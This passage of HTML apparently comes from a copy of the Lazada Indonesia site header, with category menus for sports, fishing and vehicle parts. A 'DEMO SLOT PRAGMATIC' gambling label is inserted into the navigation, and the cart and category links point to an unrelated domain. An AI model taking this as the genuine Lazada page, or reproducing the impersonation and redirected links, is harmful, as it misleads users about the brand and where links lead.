                                          [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.lazada.co.id/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.lazada.co.id/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.lazada.co.id/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.lazada.co.id/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-memancing/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_7">
                                                                            <a
                                                                                href="https://www.lazada.co.id/olahraga-sepeda/">
                                                                                <span>Olahraga Sepeda</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_6">
                                          [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.lazada.co.id/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.lazada.co.id/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.lazada.co.id/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.lazada.co.id/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepeda-anak-laki-laki/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_8">
                                                                            <a
                                                                                href="https://www.lazada.co.id/olahraga-air/">
                                                                                <span>Olahraga Air</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_7">
                                          [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.lazada.co.id/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.lazada.co.id/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.lazada.co.id/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.lazada.co.id/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.lazada.co.id/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-olahraga-air/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_9">
                                                                            <a
                                                                                href="https://www.lazada.co.id/latihan-dan-fitness/">
                                                                                <span>Gym, Yoga &amp; Fitness</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_8">
                                          [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.lazada.co.id/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.lazada.co.id/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.lazada.co.id/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.lazada.co.id/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.lazada.co.id/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.lazada.co.id/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.lazada.co.id/temporary-url-sport-catl3-1/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_10">
                                                                            <a
                                                                                href="https://www.lazada.co.id/olahraga-raket/">
                                                                                <span>Olahraga Raket</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_9">
                                          [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.lazada.co.id/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.lazada.co.id/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.lazada.co.id/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.lazada.co.id/squash/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_11">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-perlengkapan-olah-raga/">
                                                                                <span>Perlengkapan Olahraga</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_10">
                                          [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.lazada.co.id/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.lazada.co.id/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.lazada.co.id/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.lazada.co.id/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.lazada.co.id/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.lazada.co.id/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.lazada.co.id/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.lazada.co.id/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.lazada.co.id/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.lazada.co.id/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.lazada.co.id/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.lazada.co.id/jual-peralatan-cheerleading/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_12">
                                                                            <a
                                                                                href="https://www.lazada.co.id/sepak-bola/">
                                                                                <span>Perlengkapan Sepak Bola</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_11">
                                          [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.lazada.co.id/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.lazada.co.id/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.lazada.co.id/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.lazada.co.id/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.lazada.co.id/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.lazada.co.id/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.lazada.co.id/international-football-clubs-fan-merchandise/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No12"
                                                                        data-spm="cate_12">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_1">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-auto-parts-spares/">
                                                                                <span>Suku Cadang &amp; Peralatan
                                                                                    Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_0">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.lazada.co.id/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-trim/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_2">
                                                                            <a
                                                                                href="https://www.lazada.co.id/aksesoris-interior-mobil/">
                                                                                <span>Aksesoris Interior Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_1">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.lazada.co.id/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.lazada.co.id/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.lazada.co.id/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-consoles-organizers/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_3">
                                                                            <a
                                                                                href="https://www.lazada.co.id/aksesoris-eksterior-mobil/">
                                                                                <span>Aksesoris Exterior Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_2">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.lazada.co.id/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.lazada.co.id/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.lazada.co.id/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.lazada.co.id/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-trailer-accessories/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_4">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-elektronik/">
                                                                                <span>Kamera Mobil, Audio &amp;
                                                                                    Video</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_3">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.lazada.co.id/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.lazada.co.id/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.lazada.co.id/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.lazada.co.id/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.lazada.co.id/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.lazada.co.id/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-audio-video-accessories/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_5">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-perawatan-mobil/">
                                                                                <span>Perawatan &amp; Pengkilat
                                                                                    Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_4">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.lazada.co.id/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.lazada.co.id/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-paket-perawatan-mobil/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_6">
                                                                            <a
                                                                                href="https://www.lazada.co.id/roda-dan-ban/">
                                                                                <span>Ban &amp; Velg Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_5">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.lazada.co.id/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.lazada.co.id/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.lazada.co.id/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.lazada.co.id/shop-paket-ban-pelek/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_7">
                                                                            <a
                                                                                href="https://www.lazada.co.id/oli-dan-pelumas/">
                                                                                <span>Oli &amp; Cairan Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_6">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-greases-lubricants/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_8">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-motorcycle-riding-gear/">
                                                                                <span>Perlengkapan Berkendara &amp;
                                                                                    Helm</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_7">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.lazada.co.id/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.lazada.co.id/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.lazada.co.id/shop-pakaian-hujan/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_9">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-motorcycle-parts-spares/">
                                                                                <span>Suku Cadang &amp; Peralatan
                                                                                    Motor</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_8">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.lazada.co.id/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.lazada.co.id/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.lazada.co.id/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-stands-accessories/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_10">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-motorcycle-exterior-accessories/">
                                                                                <span>Aksesoris &amp; Elektronik
                                                                                    Motor</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_9">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.lazada.co.id/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.lazada.co.id/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.lazada.co.id/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.lazada.co.id/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-racks/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_11">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-motorcycle-oils-fluids/">
                                                                                <span>Ban, Velg, Oli &amp; Cairan
                                                                                    Motor</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_10">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.lazada.co.id/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.lazada.co.id/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.lazada.co.id/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.lazada.co.id/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.lazada.co.id/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.lazada.co.id/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-oli-shock-breaker/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_12">
                                                                            <a
                                                                                href="https://www.lazada.co.id/mobil-motor/">
                                                                                <span>Kendaraan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_11">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.lazada.co.id/shop-sepeda-motor-skuter/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <nav class="lzd-menu-labels" data-spm="menu">
                                                    <a class="lzd-menu-labels-item"
                                                        href="//pages.lazada.co.id/wow/i/id/LandingPage/lazmall?wh_weex=true&amp;wx_navbar_transparent=true&amp;data_prefetch=true&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207795_7692459">
                                                        <span
                                                            class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                            <img alt="DEMO SLOT PRAGMATIC" class="lzd-site-nav-menu-iconfont-img"
                                                                src="img/favicon.png" />
                                                        </span>
                                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-LazMall">&#xe629;</i>-->
                                                        <span class="lzd-menu-labels-item-text">DEMO SLOT PRAGMATIC</span>
                                                    </a>
                                                    <a class="lzd-menu-labels-item"
                                                        href="//pages.lazada.co.id/wow/i/id/digitalgoods/home?hybrid=1&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207798_7692459">
                                                        <span
                                                            class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                            <img alt="Pulsa &amp;"
                                                                class="lzd-site-nav-menu-iconfont-img"
                                                                src="//laz-img-cdn.alicdn.com/images/ims-web/TB1Je4vhRr0gK0jSZFnXXbRRXXa.png" />
                                                        </span>
                                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                                                        <span class="lzd-menu-labels-item-text">Pulsa &amp;
                                                            Tagihan</span>
                                                    </a>
                                                    <a class="lzd-menu-labels-item"
                                                        href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/all-promo/mcp-ush&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207802_7692459&amp;prefetch_replace=1">
                                                        <span
                                                            class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                            <img alt="Voucher &amp;"
                                                                class="lzd-site-nav-menu-iconfont-img"
                                                                src="//laz-img-cdn.alicdn.com/images/ims-web/TB1x8lvhHj1gK0jSZFuXXcrHpXa.png" />
                                                        </span>
                                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                                                        <span class="lzd-menu-labels-item-text">Voucher &amp;
                                                            Diskon</span>
                                                    </a>
                                                    <a class="lzd-menu-labels-item"
                                                        href="https://www.lazada.co.id/blog/?scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207806_7692459">
                                                        <span
                                                            class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                            <img alt="LazBlog" class="lzd-site-nav-menu-iconfont-img"
                                                                src="//icms-image.slatic.net/images/ims-web/9174453f-455e-4e30-87d2-bd90239e6994.png" />
                                                        </span>
                                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                                                        <span class="lzd-menu-labels-item-text">LazBlog</span>
                                                    </a>
                                                </nav>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="lzd-nav-cart">
                                    <a href="https://ginasbmwmotorcycles.com/" data-spm="dcart"><span
                                            class="cart-icon"></span>
                                        <span class="cart-num" id="topActionCartNumber"></span></a>
                                </div>
                                <div class="lzd-header-banner" id="topActionLiveUpBanner"></div>
                            </div>
                        </div>
                    </div>
                    <div class="mui-zebra-module" id="J_icms-5000527-1511531232618"
                        data-module-id="icms-5000527-1511531232618" data-version="5.0.83"
                        data-spm="icms-5000527-1511531232618">
                        <div class="lzd-site-nav-menu lzd-site-nav-menu-active"
                            data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                            <div class="lzd-site-menu-nav-container">
                                <div class="lzd-site-menu-nav-category">
                                    <a href="https://ginasbmwmotorcycles.com/">
                                        <span class="lzd-site-menu-nav-category-text">Kategori</span>
                                    </a>
                                    <div class="lzd-site-menu-nav-menu">
                                        <div class="mui-zebra-module" id="J_icms-5000518-1511530513406"
                                            data-module-id="icms-5000518-1511530513406" data-version="5.0.51"
                                            data-spm="icms-5000518-1511530513406">
                                            <div class="lzd-site-nav-menu-dropdown"
                                                data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                                                <ul class="lzd-site-menu-root" data-spm="cate">
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                                                        <a>
                                                            <span>Peralatan Elektronik</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                                                        <a>
                                                            <span>Aksesoris Elektronik</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                                                        <a>
                                                            <span>Fashion &amp; Aksesoris Wanita</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                                                        <a>
                                                            <span>Fashion &amp; Aksesoris Pria</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                                                        <a>
                                                            <span>Fashion &amp; Aksesoris Anak</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                                                        <a>
                                                            <span>Kesehatan &amp; Kecantikan</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                                                        <a>
                                                            <span>Bayi &amp; Mainan</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                                                        <a>
